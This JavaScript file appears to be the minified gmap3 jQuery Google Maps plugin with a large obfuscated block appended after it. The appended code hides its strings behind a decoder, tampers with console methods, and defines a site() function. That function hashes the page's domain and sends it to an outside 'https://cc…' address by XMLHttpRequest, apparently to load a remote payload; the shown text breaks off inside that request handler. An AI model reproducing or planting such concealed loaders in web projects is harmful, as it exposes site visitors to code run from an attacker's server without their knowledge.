d(n,t){h(n.split(" "),t)}function h(n,t){(R(n)?n:[n]).forEach(t)}function v(n){return Object.keys(n)}function y(n){return v(n).map(function(t){return n[t]})}function m(n,t){return n=o(n),n.bounds&&(n.bounds=P(n.bounds)),a(t(n))}function L(n,t,e){var r=$();return n=o(n),O().then(function(){var e=n.address;return e?(delete n.address,g(e).then(function(e){n[t]=e})):void(n[t]=x(n[t]))}).then(function(){r.resolve(e(n))}).fail(function(n){r.reject(n)}),r}function w(n,t,e){return n=o(n),n[t]=(n[t]||[]).map(x),a(e(n))}function x(n,t){return R(n)?new E.LatLng(n[0],n[1]):!t||!n||n instanceof E.LatLng?n:new E.LatLng(n.lat,n.lng)}function P(n,t){return R(n)?new E.LatLngBounds({lat:n[2],lng:n[3]},{lat:n[0],lng:n[1]}):t&&!n.getCenter?new E.LatLngBounds({lat:n.south,lng:n.west},{lat:n.north,lng:n.east}):n}function b(t,o){function r(){function n(n){return e.getProjection().fromLatLngToDivPixel(n)}var e=this,r=[];i.call(e),e.setMap(t),e.onAdd=function(){var n=e.getPanes();n.overlayMouseTarget.appendChild(u[0])},o.position?(e.getPosition=function(){return o.position},e.setPosition=function(n){o.position=n,e.draw()},e.draw=function(){var t=n(o.position);u.css({left:t.x+o.x+"px",top:t.y+o.y+"px"})}):(e.getBounds=function(){return o.bounds},e.setBounds=function(n){o.bounds=n,e.draw()},e.draw=function(){var t=n(o.bounds.getSouthWest()),e=n(o.bounds.getNorthEast());u.css({left:t.x+o.x+"px",top:e.y+o.y+"px",width:e.x-t.x+o.x+"px",height:t.y-e.y+o.y+"px"})}),e.onRemove=function(){r.map(function(n){E.event.removeListener(n)}),u.remove(),e.$=u=null},e.$=u}var i=E.OverlayView,u=n(e.createElement("div")).css({border:"none",borderWidth:0,position:"absolute"}).append(o.content);return o=S({x:0,y:0},o),o.position?o.position=x(o.position,!0):o.bounds&&(o.bounds=P(o.bounds,!0)),r.prototype=new i,new r}function M(n){function t(){var n=this;return n.onAdd=n.onRemove=n.draw=function(){},E.OverlayView.call(n)}t.prototype=new E.OverlayView;var e=new t;return e.setMap(n),e.getProjection()}function B(n,t,e,o){var r=this;r.cluster=n,r.markers=t,r.$=e.$,r.overlay=e,e.getBounds=function(){return l("LatLngBounds",o.getSouthWest(),o.getNorthEast())}}function C(n,t){function e(){var t=l("Circle",{center:n.getCenter(),radius:1.15*c(n.getCenter(),n.getBounds().getNorthEast())});return t.getBounds()}function i(n){var t=d.fromLatLngToDivPixel(n);return l("LatLngBounds",d.fromDivPixelToLatLng(l("Point",t.x-P,t.y+P)),d.fromDivPixelToLatLng(l("Point",t.x+P,t.y-P)))}function u(){var u,a,c,s,f,p,d=n.getZoom(),y={},x=[],P={};p=""+d,d>3&&(a=e(),h(w,function(n,t){a.contains(n.getPosition())||(p+="-"+t,P[t]=!0,n.getMap()&&n.setMap(null))})),m&&h(w,function(n,t){P[t]||m(n)||(p+="-"+t,P[t]=!0,n.getMap()&&n.setMap(null))}),p!==g&&(g=p,h(w,function(e,p){P[p]||(u=[p],a=i(e.getPosition()),C&&h(r(w,p+1),function(n,t){t+=p+1,!P[t]&&a.contains(n.getPosition())&&(u.push(t),P[t]=!0)}),s=u.join("-"),y[s]=!0,T[s]||(f=u.map(function(n){return w[n]}),c=t.cb(r(f)),c?(a=l("LatLngBounds"),h(f,function(n){a.extend(n.getPosition()),n.getMap()&&n.setMap(null)}),c=o(c),c.position=a.getCenter(),T[s]=new B(L,r(f),b(n,c),a),x.push(T[s])):h(f,function(t){t.getMap()||t.setMap(n)})))}),h(v(T),function(n){y[n]||(T[n].overlay.setMap(null),delete T[n])}),x.length&&h(k,function(n){n(x)}))}function a(){clearTimeout(f),f=setTimeout(u,100)}function s(){E.event.addListener(n,"zoom_changed",a),E.event.addListener(n,"bounds_changed",a),u()}var f,p,g,d,m,L=this,w=[],P=(t.size||200)>>1,C=!0,T={},k=[];t=t||{},t.markers=t.markers||[],L._b=function(n){n(y(T)),k.push(n)},L.markers=function(){return r(w)},L.groups=function(){return y(T)},L.enable=function(){C||(C=!0,g="",a())},L.disable=function(){C&&(C=!1,g="",a())},L.add=function(n){w.push(n),g="",a()},L.remove=function(n){w=w.filter(function(t){return t!==n}),g="",a()},L.filter=function(n){m!==n&&(m=n,g="",a())},t.markers.map(function(n){n.position=x(n.position),w.push(l("Marker",n))}),p=setInterval(function(){d=M(n),d&&(clearInterval(p),s())},10)}function T(n,t){var e=this;v(t[0]).forEach(function(n){e[n]=function(){var o=[],i=r(arguments);return t.forEach(function(t){o.push(t[n].apply(t,i))}),"get"===n?o.length>1?o:o[0]:e}}),e.$=n}function k(t,e){function c(){return{$:t,get:M.get}}function s(t,e,o,i){var u=arguments.length>3;u||(i=o),n.each(t,function(n,t){h(e,function(e){var a=e instanceof B,s=a||e instanceof E.OverlayView,f=s?e.$.get(0):e;E.event["add"+(s?"Dom":"")+"Listener"+(i?"Once":"")](f,n,function(n){h(t,function(t){if(A(t))if(a)t.call(c(),void 0,e,e.cluster,n);else if(u){var i=r(o);i.unshift(e),i.push(n),t.apply(c(),i)}else t.call(c(),e,n)})})})})}function f(n){return function(t){if(R(t)){var e=[],o=t.map(function(t){return n.call(M,t).then(function(n){e.push(n)})});return u(o).then(function(){return y.push(e),e})}return n.apply(M,arguments).then(function(n){return y.push(n),n})}}function g(n){return function(){var t=r(arguments);return P=P.then(function(e){return A(t[0])?O(t[0].call(c(),e)).then(function(e){return t[0]=e,n.apply(M,t)}):O(n.apply(M,t))})}}var v,y=[],P=O(),M=this;M.map=g(function(n){return v||L(n,"center",function(n){return v=l("Map",t.get(0),n),y.push(v),v})}),d("Marker:position Circle:center InfoWindow:position:0 Polyline:path Polygon:paths",function(n){n=n.split(":");var t=n[1]||"";M[n[0].toLowerCase()]=g(f(function(e){return(t.match(/^path/)?w:L)(e,t,function(t){return"0"!==n[2]&&(t.map=v),l(n[0],t)})}))}),d("TrafficLayer TransitLayer BicyclingLayer",function(n){M[n.toLowerCase()]=g(function(){var t=l(n);return y.push(t),t.setMap(v),t})}),M.kmllayer=g(f(function(n){return n=o(n),n.map=v,O(l("KmlLayer",n))})),M.rectangle=g(f(function(n){return m(n,function(n){return n.map=v,l("Rectangle",n)})})),M.overlay=g(f(function(n){function t(n){return b(v,n)}return n=o(n),n.bounds?m(n,t):L(n,"position",t)})),M.groundoverlay=g(function(n,t,e){return m({bounds:t},function(t){e=o(e),e.map=v;var r=l("GroundOverlay",n,t.bounds,e);return y.push(r),r})}),M.styledmaptype=g(function(n,t,e){var o=l("StyledMapType",t,e);return y.push(o),v.mapTypes.set(n,o),o}),M.streetviewpanorama=g(function(t,e){return L(e,"position",function(e){var o=l("StreetViewPanorama",n(t).get(0),e);return v.setStreetView(o),y.push(o),o})}),M.route=g(function(n){var t=$();return n=o(n),n.origin=x(n.origin),n.destination=x(n.destination),p("DirectionsService").route(n,function(n,e){y.push(n),t.resolve(e===E.DirectionsStatus.OK?n:!1)}),t}),M.cluster=g(function(n){var t=new C(v,o(n));return y.push(t),a(t)}),M.directionsrenderer=g(function(t){var e;return t&&(t=o(t),t.map=v,t.panel&&(t.panel=n(t.panel).get(0)),e=l("DirectionsRenderer",t)),y.push(e),e}),M.latlng=g(f(function(n){return L(n,"latlng",function(n){return y.push(n.latlng),n.latlng})})),M.fit=g(function(){var n=l("LatLngBounds");return h(y,function(t){t!==v&&h(t,function(t){t&&(t.getPosition&&t.getPosition()?n.extend(t.getPosition()):t.getBounds&&t.getBounds()?(n.extend(t.getBounds().getNorthEast()),n.extend(t.getBounds().getSouthWest())):t.getPaths&&t.getPaths()?h(t.getPaths().getArray(),function(t){h(t.getArray(),function(t){n.extend(t)})}):t.getPath&&t.getPath()?h(t.getPath().getArray(),function(t){n.extend(t)}):t.getCenter&&t.getCenter()&&n.extend(t.getCenter()))})}),n.isEmpty()||v.fitBounds(n),!0}),M.wait=function(n){P=P.then(function(t){var e=$();return setTimeout(function(){e.resolve(t)},n),e})},M.then=function(n){A(n)&&(P=P.then(function(t){return O(n.call(c(),t)).then(function(n){return i(n)?t:n})}))},M["catch"]=function(n){A(n)&&(P=P.then(null,function(t){return O(n.call(c(),t))}))},d("on once",function(n,t){M[n]=function(){var n=arguments[0];n&&("string"==typeof n&&(n={},n[arguments[0]]=r(arguments,1)),P.then(function(e){if(e){if(e instanceof C)return e._b(function(e){e&&e.length&&s(n,e,t)}),s(n,e.markers(),[void 0,e],t);s(n,e,t)}}))}}),M.get=function(n){return i(n)?y.map(function(n){return R(n)?n.slice():n}):(0>n&&(n=y.length+n),R(y[n])?y[n].slice():y[n])},e&&M.map(e)}var E,j,D={},O=n.when,S=n.extend,R=n.isArray,A=n.isFunction,$=n.Deferred;O(function(){var o,r=$(),i="__gmap3";return n.holdReady(!0),s(function(){t.google&&t.google.maps||j===!1?r.resolve():(t[i]=function(){delete t[i],r.resolve()},o=e.createElement("script"),o.type="text/javascript",o.src="https://maps.googleapis.com/maps/api/js?callback="+i+(j?"&"+("string"==typeof j?j:f(j)):""),n("head").append(o))}),r}()).then(function(){n.holdReady(!1)}),n.gmap3=function(n){j=n},n.fn.gmap3=function(e){var o=[];return E=t.google.maps,this.each(function(){var t=n(this),r=t.data("gmap3");r||(r=new k(t,e),t.data("gmap3",r)),o.push(r)}),new T(this,o)}}(jQuery,window,document);

(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return 